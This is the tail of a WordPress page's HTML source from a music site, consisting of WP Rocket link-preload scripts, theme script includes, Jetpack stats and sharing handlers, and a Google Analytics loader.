/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/mix/|/(.+/)?feed/?.+/?|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://inverted-audio.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/navigation-54373c4a90f1799d8e3dfc7ef74eb45e.js" id="prim-navigation-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/skip-link-focus-fix-5b7079886f3ee77ecb6d8f49ac2b9386.js" id="prim-skip-link-focus-fix-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/slick/slick-0f63864e98fee34f38910482d44cfc2f.js" id="prim-slick-slider-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/infinite-scroll-27b6bd04a743719eaa68f160701a487a.js" id="prim-infinite-scroll-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/imagesloaded-0319244189a0519385aa942998f9b810.js" id="prim-images-loaded-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/themes/prim/js/iframeResizer.min.js?ver=6.9" id="prim-iframe-resizer-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/themes/prim/js/common.js?ver=6.9" id="prim-call-scripts-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/js/gprofiles-417f62b1879ac24c9d98a2dd5ac67267.js" id="grofiles-cards-js" defer></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
//# sourceURL=wpgroho-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/wpgroho-241de5cc6cc31179b2df8630fce45682.js" id="wpgroho-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"156550017","post":"48517","tz":"0","srv":"inverted-audio.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "156550017", "48517" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.4" id="sharing-js-js" defer></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>

<script type="text/javascript">
  
					var _gaq = _gaq || [];
					_gaq.push(['_setAccount', 'UA-18383567-2']);
					_gaq.push(['_trackPageview']);
  
					(function() {
					  var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
						ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
					  var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
					})();
  
				  </script>			<script type="text/javascript" id="wpsp-script-frontend"></script>
			
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->